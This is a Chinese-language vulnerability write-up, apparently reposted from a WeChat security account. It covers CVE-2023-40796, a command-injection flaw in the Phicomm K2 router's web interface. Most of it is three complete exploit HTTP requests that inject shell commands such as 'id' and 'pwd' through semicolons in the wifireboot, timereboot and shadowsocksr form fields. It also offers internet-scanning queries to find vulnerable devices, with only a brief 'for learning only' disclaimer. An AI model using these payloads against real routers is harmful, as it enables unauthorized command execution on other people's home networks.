简介
斐讯 K2 采用 802.11AC 无线技术,提高更稳定的 Wi-Fi 性能和更强、更清晰的无线网络信号,双频并发最高可达 1200M 无线速率。为了更好的解决家庭中的信号干扰问题,斐讯 K2 采用双频设计,5G 频段提供了更多的信道,有效降低周边环境中无线信号干扰,数据传输更加高效,此外 K2 选用了知名无线半导体解决方案公司 Skyworks 的 PA+LNA 模组,PA 提高无线信号发射功率,LNA 可以降低无线信号接收噪声干扰,收发兼备,2.4G 无线性能相比普通路由器提升 4 倍,5G 无限性能高达 5 倍。
漏洞描述
Phicomm k2 路由器shadowsocksr.lua和timerbooter.lua和wifireboot.lua对传入的参数未进行处理,导致了远程命令执行。
影响版本
CVE作者:Phicomm k2 V22.6.529.216,其他系列产品暂时未验证。本人验证:其他版本也存在,只要漏洞接口存在,就有可能存在漏洞。部分接口或者版本执行payload后,返回包中没有执行结果。
空间测绘
回复“CVE-2023-40796”获取空间测绘搜索语句
漏洞利用
首先登录路由器后台
漏洞点No.1
POST /cgi-bin/luci/;stok=7a7e0xxxxxxxxxxxxxxxxxxa404162/admin/wifireboot HTTP/1.1Host: xxx.xxx.xxxContent-Length: 566Cache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin: http://xxx.xxx.xxxContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryMxXftWGyzoxhV5ccUser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer: http://xxx.xxx.xxx/cgi-bin/luci/;stok=7a7e0xxxxxxxxxxxxxxxxxxa404162/admin/wifiset/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: sysauth=xxxxxxxxxxxxxxxxxxxxxxxxxxsec-ch-ua-platform: "Windows"sec-ch-ua: "Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"sec-ch-ua-mobile: ?0Connection: close------WebKitFormBoundaryMxXftWGyzoxhV5ccContent-Disposition: form-data; name="wifiRebootEnablestatus"%s------WebKitFormBoundaryMxXftWGyzoxhV5ccContent-Disposition: form-data; name="wifiRebootrange"12:00; id; pwd------WebKitFormBoundaryMxXftWGyzoxhV5ccContent-Disposition: form-data; name="wifiRebootendrange"%s:------WebKitFormBoundaryMxXftWGyzoxhV5ccContent-Disposition: form-data; name="cururl2"http://xxx.xxx.xxx/cgi-bin/luci/;stok=7a7e0xxxxxxxxxxxxxxa4053a404162/admin/wifiset/------WebKitFormBoundaryMxXftWGyzoxhV5cc--
漏洞点No.2

POST /cgi-bin/luci/;stok=7a7e0xxxxxxxxxxxxxxxxxa404162/admin/timereboot HTTP/1.1Host: xxx.xxx.xxxContent-Length: 458Cache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin: http://xxx.xxx.xxxContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryU9LxasH5JIOWajicUser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer: http://xxx.xxx.xxx/cgi-bin/luci/;stok=7a7e0xxxxxxxxxxxxxxxa404162/admin/wifiset/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: sysauth=xxxxxxxxxxxxxxxxxxxxxxxxsec-ch-ua-platform: "Windows"sec-ch-ua: "Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"sec-ch-ua-mobile: ?0Connection: close------WebKitFormBoundaryU9LxasH5JIOWajicContent-Disposition: form-data; name="timeRebootEnablestatus"on------WebKitFormBoundaryU9LxasH5JIOWajicContent-Disposition: form-data; name="timeRebootrange"00:05; id ; pwd------WebKitFormBoundaryU9LxasH5JIOWajicContent-Disposition: form-data; name="cururl"http://xxx.xxx.xxx/cgi-bin/luci/;stok=7a7e0xxxxxxxxxxxxxxxxxa4053a404162/admin/wifiset/------WebKitFormBoundaryU9LxasH5JIOWajic--
漏洞点No.3
POST /cgi-bin/luci/;stok=7a7e0xxxxxxxxxxxxxxxxxxxxxx04162/admin/shadowsocksr/check HTTP/1.1Host: xxx.xxx.xxxUser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26Accept: */*Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryU9LxasH5JIOWajicReferer: http://xxx.xxx.xxx/cgi-bin/luci/;stok=7a7e0xxxxxxxxxxxxxxxxa404162/admin/shadowsocksr/statusAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: sysauth=xxxxxxxxxxxxxxxxxxxxsec-ch-ua-platform: "Windows"sec-ch-ua: "Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"sec-ch-ua-mobile: ?0Connection: closeContent-Length: 143------WebKitFormBoundaryU9LxasH5JIOWajicContent-Disposition: form-data; name="set";id;------WebKitFormBoundaryU9LxasH5JIOWajic
回复“CVE-2023-40796”获取空间测绘语句
仅供学习交流,勿用作违法犯罪
文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2OTYzNTExNQ==&mid=2247484453&idx=1&sn=187b93c9d40e63930804a66d7ff3aba5&chksm=ce9b4161f9ecc877d7fc85923a6bc11c53ff8ca7430ca7af27a496cc5949666801704e69059d&scene=0&xtrack=1#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh